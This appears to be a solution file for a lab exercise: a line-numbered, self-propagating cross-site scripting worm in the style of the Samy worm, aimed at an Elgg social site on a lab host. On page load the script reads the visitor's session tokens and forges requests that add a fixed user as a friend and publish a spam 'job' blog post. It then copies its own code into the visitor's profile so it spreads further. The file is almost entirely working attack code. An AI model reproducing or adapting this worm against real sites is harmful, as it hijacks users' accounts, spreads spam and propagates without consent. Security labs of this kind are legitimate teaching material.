 test2.html > script#worm > onload > container_guid
1 <script id="worm" type="text/javascript">
2 window.onload = function () {
3 var Ajax=null;
4 var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
5 var token="&__elgg_token="+elgg.security.token.__elgg_token;
6 var owner_id=elgg.page_owner.guid;
7 var visitor_id=elgg.session.user.guid;
8 var samy_id=59;
9 var sendurl="http://www.seed-server.com/action/friends/add?friend="+samy_id+ts+ts+token+token;
10
11 var sendurl2="http://www.seed-server.com/action/blog/save";
12 var title="&title=Are you looking for job?";
13 var container_guid="&container_guid="+visitor_id;
14 var comments_on="&comments_on=On";
15 var access_id="&access_id=2";
16 var status="&status=published";
17 var owner_url=elgg.session.user.url;
18 var description="&description=To earn 12 USD/hour(!), Visit Now\n"+owner_url;
19 var content=token+ts+title+description+comments_on+access_id+status+container_guid; //FILL IN
20 if (owner_id!=visitor_id){
21 Ajax=new XMLHttpRequest();
22 Ajax.open("GET",sendurl,true);
23 Ajax.setRequestHeader("Host","www.seed-server.com");
24 Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
25 Ajax.send();
26
27 Ajax=new XMLHttpRequest();
28 Ajax.open("POST",sendurl2,true);
29 Ajax.setRequestHeader("Host","www.seed-server.com");
30 Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
31 Ajax.send(content);
32
33 var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
34 var jsCode = document.getElementById("worm").innerHTML;
35 var tailTag = "</" + "script>";
36 var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
37 var sendurl3="http://www.seed-server.com/action/profile/edit";
38 var name="&name="+elgg.session.user.name;
39 var description2="&description="+wormCode;
40 var guid="&guid="+elgg.session.user.guid;
41 var content=token+ts+name+description2+guid;
42
43 Ajax=new XMLHttpRequest();
44 Ajax.open("POST",sendurl3,true);
45 Ajax.setRequestHeader("Host","www.seed-server.com");
46 Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
47 Ajax.send(content);
48 }
49 }
50 </script>